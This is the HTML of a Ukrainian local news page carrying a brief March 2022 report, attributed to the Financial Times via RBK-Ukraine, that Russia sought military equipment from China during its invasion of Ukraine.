		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-74395 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-b3645f3689ece74bf1dd842d-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">28/01/2026  18:05 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-b3645f3689ece74bf1dd842d-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a><span class="delimiter">/</span><span class="current">Росія просить у Китаю військову техніку для підтримки війни &#8211; ЗМІ</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="b3645f3689ece74bf1dd842d-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="b3645f3689ece74bf1dd842d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-74395 post type-post status-publish format-standard has-post-thumbnail  category-world-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Росія просить у Китаю військову техніку для підтримки війни &#8211; ЗМІ</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13.03.2022, 23:48</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTAzLzE2NDcyMDU5NDRfa3JlbWxpbl9ydS5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b44fbef.jpeg" style="max-width:100%;" alt=""></a></div>
<p>Російська Федерація просить у Китаю військову допомогу під час повномасштабного вторгнення на територію України. Сполучені Штати Америки занепокоєні тим, що зв’язки між Пекіном та Москвою стають дедалі тіснішими.</p>
<p>Про це пише РБК-Україна з посиланням на видання Financial Times.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<p>Наразі невідомо про яку саме техніку йдеться.</p>
<p>Деякі з офіційних осіб стверджують, що на третій тиждень війни, є ознаки того, що у агресора закінчуються деякі види озброєнь.</p>
<p>Білий дім поки що не прокоментував цю інформацію, а посольство Китаю у Вашингтоні також не відповіло на запит про коментар.</p>
<p>Тим часом радник з національної безпеки США Джейк Салліван прямує до Риму, аби у понеділок зустрітися з вищим посадовцем Китаю щодо зовнішньої політики Ян Цзечі, аби попередити його про те, щоб Китай навіть й не намагався допомогти Росії в продовжені війни або ж ухиленні від санкцій.</p><script data-noptimize="" data-wpfc-render="false" type="b3645f3689ece74bf1dd842d-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b><br />

<div style="padding: 5px 0 5px 0; clear: both;">


			

</div>





<div style="clear: left;">Автор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlOUIlRDElOEUlRDAlQjQlRDAlQkMlRDAlQjglRDAlQkIlRDAlQjArJUQwJTlFJUQxJTgxJUQwJUIwJUQwJUI0JUQxJTg3JUQxJTgzJUQwJUJBLw==" onclick="ShowProfile(&#039;%D0%9B%D1%8E%D0%B4%D0%BC%D0%B8%D0%BB%D0%B0+%D0%9E%D1%81%D0%B0%D0%B4%D1%87%D1%83%D0%BA&#039;, &#039;https://molbuk.ua/user/%D0%9B%D1%8E%D0%B4%D0%BC%D0%B8%D0%BB%D0%B0+%D0%9E%D1%81%D0%B0%D0%B4%D1%87%D1%83%D0%BA/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Людмила Осадчук</a></div>





	

	

	

<div align="right" style="float: left;">Сьогодні, 23:18</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	218<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="b3645f3689ece74bf1dd842d-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="b3645f3689ece74bf1dd842d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisno/153617-yak-nadati-pershu-dopomogu-poterpilomu-vid-udaru-strumom/" rel="prev"><span>Попередній</span> Як надати першу допомогу потерпілому від удару струмом?</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/74399-ukrzaliznytsia-hotova-natsionalizuvaty-zolotyy-vahon-medvedchuka-khochut-vozyty-ditey/" rel="next"><span>Далі</span> Укрзалізниця готова націоналізувати «золотий вагон» Медведчука: хочуть возити дітей</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="b3645f3689ece74bf1dd842d-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="b3645f3689ece74bf1dd842d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/28/" aria-label="Записи оприлюднені 28.01.2026">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/144041-yak-zmicniti-nigti-za-dopomogoyu-biogelyu/">Як зміцнити нігті за допомогою біогелю?</a>  20.10.2020, 04:04</li><li><a href="https://sigmatv.net.ua/korisne/dim/141947-yak-legko-poshiti-kupalnik-prosti-poradi-ta-instrukcii/">Як легко пошити купальник: прості поради та інструкції</a>  29.10.2020, 13:58</li><li><a href="https://sigmatv.net.ua/korisne/dim/144379-yak-zmenshiti-rozmir-vzuttya-iz-velikimi-pyatkami-poradi-ta-rekomendacii/">Як зменшити розмір взуття із великими п&#8217;ятками: поради та рекомендації</a>  05.08.2022, 20:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/142163-vidatni-vlastivosti-ta-vikoristannya-aromatnogo-baziliku-v-ukrainskij-kuxni/">Видатні властивості та використання ароматного базиліку в українській кухні</a>  08.03.2020, 09:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/141680-yak-vidaliti-rudij-vidtinok-z-volossya-pislya-farbuvannya-efektivni-metodi-ta-poradi/">Як видалити рудий відтінок з волосся після фарбування: ефективні методи та поради</a>  11.04.2023, 20:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/140531-yak-pravilno-prigotuvati-stravi-na-paru-texnika-ta-rekomendacii/">Як правильно приготувати страви на пару: техніка та рекомендації</a>  23.10.2022, 04:19</li><li><a href="https://sigmatv.net.ua/korisne/dim/139711-opis-ta-korist-abrikosovoi-olii-dlya-shkiri-ta-volossya/">Опис та користь абрикосової олії для шкіри та волосся</a>  23.02.2020, 20:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/142379-yak-nalagoditi-shvidke-ta-pravilne-vivchennya-ditinoyu-vluchnogo-raxunku-v-usnij-formi/">Як налагодити швидке та правильне вивчення дитиною влучного рахунку в усній формі?</a>  05.01.2023, 04:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/144423-osnovi-poshittya-kravatki-metelika-vlasnoruch/">Основи пошиття краватки-метелика власноруч</a>  21.12.2020, 17:10</li><li><a href="https://sigmatv.net.ua/korisne/dim/139796-subfebrilna-temperatura-viznachennya-ta-prichini-pidvishhennya/">Субфебрильна температура: визначення та причини підвищення</a>  16.08.2022, 07:42</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147599-restorannij-etiket-priklad-vixovanosti-ta-elegantnosti-yakij-skriv-v-sobi-aristokratichni-notki/">Ресторанний етикет &#8211; приклад вихованості та елегантності, який скрив в собі аристократичні нотки</a>  15.10.2021, 16:20</li><li><a href="https://sigmatv.net.ua/simya/146328-cherez-yakij-period-pislya-pologiv-mozhna-znovu-zabaritisya/">Через який період після пологів можна знову забаритися?</a>  20.11.2020, 17:47</li><li><a href="https://sigmatv.net.ua/simya/145975-prichini-viniknennya-gormonalnix-porushen/">Причини виникнення гормональних порушень</a>  10.06.2022, 02:12</li><li><a href="https://sigmatv.net.ua/simya/147846-lagman-z-yalovichini-sprobujte-sxidnu-kazku-na-svoij-kuxni/">Лагман з яловичини: спробуйте східну казку на своїй кухні!</a>  20.01.2021, 01:41</li><li><a href="https://sigmatv.net.ua/simya/146403-korisni-vlastivosti-morskoi-soli-iz-chim-povyazani-i-yak-voni-koristni-dlya-krasi-i-zdorovya/">Корисні властивості морської солі: із чим пов&#8217;язані і як вони користні для краси і здоров&#8217;я?</a>  05.12.2020, 15:13</li><li><a href="https://sigmatv.net.ua/simya/145432-smachni-moreprodukti-z-vishnevim-sousom-ta-svizhoyu-zelennyu/">Смачні морепродукти з вишневим соусом та свіжою зеленню</a>  12.03.2021, 20:21</li><li><a href="https://sigmatv.net.ua/simya/148596-yak-zminiti-tonzilit-u-ditej-z-akutnoi-formi-na-xronichnu-profilaktika-ta-likuvannya/">Як змінити тонзиліт у дітей з акутної форми на хронічну: профілактика та лікування</a>  03.03.2022, 02:34</li><li><a href="https://sigmatv.net.ua/simya/146921-yak-dopomogti-kitovi-yakij-chasto-peche/">Як допомогти кітові, який часто «пече»?</a>  08.08.2022, 00:11</li><li><a href="https://sigmatv.net.ua/simya/146643-yak-zrobiti-visuvnu-transformuyuchu-vbudovanu-prasuvalnu-doshku-svoimi-rukami-praktichnij-posibnik/">Як зробити висувну трансформуючу вбудовану прасувальну дошку своїми руками: практичний посібник</a>  18.08.2021, 21:47</li><li><a href="https://sigmatv.net.ua/simya/145944-yak-stvoriti-chudovu-kvitkovu-gryadku-svoimi-vlasnimi-rukami/">Як створити чудову квіткову грядку своїми власними руками</a>  10.12.2022, 11:43</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153523-optimalni-dni-dlya-zaplidnennya-chas-tvorchogo-pochatku-zhittya/">Оптимальні дні для запліднення: час творчого початку життя</a></li><li><a href="https://sigmatv.net.ua/korisno/150822-korist-i-shkoda-vzhivannya-perepelinix-yayec-shho-varto-znati/">Користь і шкода вживання перепелиних яєць: що варто знати</a></li><li><a href="https://sigmatv.net.ua/korisno/152793-yak-pravilno-vibrati-formu-briv-shhob-vona-bula-idealnoyu/">Як правильно вибрати форму брів, щоб вона була ідеальною?</a></li><li><a href="https://sigmatv.net.ua/korisno/153605-yak-prigotuvati-smachnij-risovij-garnir-krok-za-krokom-recept-ta-poradi/">Як приготувати смачний рисовий гарнір: крок за кроком рецепт та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150752-vivchayemo-texniku-vidalennya-naroshhenix-vij-vdoma/">Вивчаємо техніку видалення нарощених вій вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/153613-legki-ta-dostupni-recepti-zakusok-z-baklazhaniv-yaki-mozhna-prigotuvati-vdoma/">Легкі та доступні рецепти закусок з баклажанів, які можна приготувати вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/168893-dom-dlya-prestarelyx-zabota-uyut-i-novye-vozmozhnosti/">Дом для престарелых: забота, уют и новые возможности</a></li><li><a href="https://sigmatv.net.ua/korisno/154006-chi-dopomagaye-kompresijna-bilizna-vtrati-vagi/">Чи допомагає компресійна білизна втраті ваги?</a></li><li><a href="https://sigmatv.net.ua/korisno/153753-yak-pozbutisya-soromu-i-stati-vpevnenimi-v-sobi/">Як позбутися сорому і стати впевненими в собі</a></li><li><a href="https://sigmatv.net.ua/korisno/150151-yak-virostiti-pomidori-vzimku-vdoma-na-pidvikonni/">Як виростити помідори взимку вдома на підвіконні?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
